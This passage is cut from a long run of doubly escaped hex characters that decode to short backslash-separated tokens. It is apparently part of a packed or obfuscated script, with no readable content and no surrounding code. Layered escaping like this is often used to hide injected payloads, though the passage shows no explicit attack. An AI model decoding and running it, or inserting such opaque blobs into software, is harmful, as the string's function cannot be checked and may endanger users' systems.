x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x